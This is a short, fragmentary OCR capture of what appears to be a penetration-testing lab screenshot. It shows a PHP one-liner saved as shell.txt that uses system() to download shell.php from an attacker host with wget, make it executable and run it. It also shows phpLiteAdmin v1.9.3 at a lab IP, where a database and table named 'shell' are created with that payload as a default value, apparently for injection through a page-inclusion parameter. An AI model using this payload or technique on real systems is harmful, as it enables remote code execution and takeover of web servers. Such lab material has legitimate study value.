 ox-
64.
Open
*shell.txt
~/Desktop
Save
1 <?php system("cd /tmp;wget http://192.168.2.205/shell.php;chmod +x shell.php;php shell.php");?>
192.168.2.138/view.php?pag
phpLiteAdmin
192.168.2.138/dbadmin/test_db.php?action=table_create
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/shell
[rw] /usr/databases/test_users
/usr/databases/shell
No tables in database.
/usr/databases/shell
Creating new table: 'shell'
Field Type Primary Key Autoincrement Not NULL Default Value
shell TEXT Yes Yes Yes p shell.php");?>
Create Cancel
Powered by phpLiteAdmin | Page generated in 0.0006 seconds.